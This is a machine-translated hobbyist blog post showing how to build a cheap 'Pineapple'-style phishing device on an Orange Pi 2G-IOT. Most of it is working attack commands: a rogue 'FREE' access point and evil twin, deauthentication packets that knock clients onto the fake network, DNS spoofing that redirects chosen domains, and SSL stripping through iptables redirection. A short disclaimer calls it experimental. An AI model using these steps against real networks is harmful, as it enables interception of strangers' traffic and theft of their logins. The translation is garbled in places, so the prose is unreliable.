Orange Pi 2G-IOT or Orange Paradise

Wool spaces of AliExpress

In search of a Raspberry Pi, I came across such a device like this.
This $ 10 single-board has modest dimensions (67x42mm), contains: Cortex-A5 1.0 GHz, 256MB of RAM, 512MB of NAND, and most importantly - the built-in WI-FI and 2G adapters !
I immediately remembered the article “ Pineapple Paradise ”, published in Hacker magazine back in 2013, and I was excited to turn the “orange” into a phishing device.
Sazu will make a reservation that all this is done solely for experimental purposes .
First preparations
So, go to the manufacturer's website and download the OS image, I chose Raspbian. Next, unpack it on the micro sd card, put the jumper in the T-Card position and turn on the power.
To connect, you can use usb-ttl adapter, or set login / password in / etc / network / interfaces and connect via ssh.
Now you can connect to Wi-Fi via wpa_cli
add_network set_network 1 ssid "login" set_network 1 psk "password" save_config enable_network 1 Configure dhcp
dhclient wlan0 Connect via 2g
Install packages
apt-get install ppp wvdial We create config files (I used a sim card from MTS).
[Dialer Defaults] ISDN = 0 Modem Type = Analog Modem Phone = *99***1# Stupid Mode = 1 Dial Command = ATDT Modem = /dev/modem0 Baud = 460800 Init1 = ATE1 Init2 = AT+COPS=0 Init3 = AT+CFUN=1 Init4 = AT+CGATT=1 Init5 = AT+CGDCONT=1,"IP","internet.mts.ru","",0,0 Init6 = AT+CGACT=1,1 Username = mts Password = mts ipcp-accept-local ipcp-accept-remote noipdefault defaultroute replacedefaultroute usepeerdns user mts noauth novj nobsdcomp crtscts modem lock We try to connect; ppp0 connection should appear.
wvdial The connection may fall out, so we will write a script that will constantly pull the network.
#!/bin/bash while : ; do wvdial sleep 10 done ) & And put it on autostart in /etc/rc.local/root/scripts/wvdial >/dev/null 2>&1 &
Configure openvpn
Now let's install openvpn so that we can connect via SSH to our “orange” without static.
apt-get install openvpn Guides on settings can be found on the network , the only thing is that in the server config file you need to uncomment the option for routing traffic between hosts.client-to-client
After tuning, a tun0 connection appears, restart openvpn and add it to autoload.
systemctl restart openvpn && systemctl enable openvpn Now you can connect to the device, bypassing the statics. So that the 2G connection does not seem like pain to us, we change the priorities of the adapters and restart openvpn.
ip route del default && \ ip route add default via 192.168.100.1 dev wlan0 && \ ip route add 192.168.100.0/24 via 192.168.100.1 dev wlan0 && \ service openvpn restart Raise the access point
We connect external usb Wifi adapter and install packages
apt-get install git dsniff isc-dhcp-server Set up dhcpd server.
authoritative; default-lease-time 600; max-lease-time 7200; subnet 172.16.0.0 netmask 255.255.255.0 { option routers 172.16.0.1; option subnet-mask 255.255.255.0; option domain-name-servers 172.16.0.1,8.8.8.8; range 172.16.0.2 172.16.0.254; } Enable traffic routing
echo 1 > /proc/sys/net/ipv4/ip_forward Now run the access point:
airbase-ng -e FREE wlan1 -c 2 Raise the network
ifconfig at0 up ifconfig at0 172.16.0.1 netmask 255.255.255.0 Configure the firewall
iptables --flush iptables --table nat --flush iptables --delete-chain iptables --table nat --delete-chain iptables -P FORWARD ACCEPT iptables --table nat --append POSTROUTING --out-interface wlan0 -j MASQUERADE iptables --append FORWARD -j ACCEPT --in-interface at0 We start the dhcp daemon
dhcpd -cf /etc/dhcp/dhcpd.conf Great, the access point is working, the routing is working. We can also create an “evil twin” by changing the SSID of the access point, MAC address and communication channel. You can find out information about available access points, as well as clients connected to them, by running the airodump-ng utility.
airodump-ng wlan0 You can even send packets for disconnection to the client so that it connects to our TD.
aireplay-ng -0 1 -a 01:02:03:04:05:06 -c 11:12:13:14:15:16 wlan0 01: 02: 03: 04: 05: 06 - mac TD.
11: 12: 13: 14: 15: 16 - mac client.
DNS Spoofing
Download the repository.
git clone https://github.com/LeonardoNve/dns2proxy We edit domains.cfg for ourselves and launch the program.
echo ".test.com 172.16.0.1" >> domains.cfg apt-get install nginx // python3 dns2proxy.py Now, clients visiting test.com will get to our local web server.
SSL Stripping
Download the repository
git clone https://github.com/byt3bl33d3r/sslstrip2 Redirect traffic.
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000 Run the program.
python sslstrip -l 10000 Unfortunately, now sslstrip2 does not work with all sites.
Total
For $ 10 it turned out to collect the same "Pineapple", but much more compact. With a 2000mAh battery, the device lasts about a day.
→ Characteristics on the manufacturer's website .
→ Scripts on raising fake ap gathered in the repository .
PS
Before buying a device, I strongly recommend that you read the article of Orange Pi 2G-IOT: minefield map
')
Source: https://habr.com/ru/post/357966/
All Articles